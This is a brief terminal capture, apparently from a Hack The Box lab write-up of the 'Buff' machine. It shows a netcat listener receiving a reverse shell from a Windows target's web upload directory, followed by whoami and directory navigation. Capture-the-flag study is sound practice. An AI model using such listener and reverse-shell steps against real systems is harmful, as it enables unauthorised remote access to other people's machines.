 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Buff]
└─# rlwrap nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.2.18] 50013
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>cd C:\\Users\shaun
cd C:\\Users\shaun
C:\Users\shaun>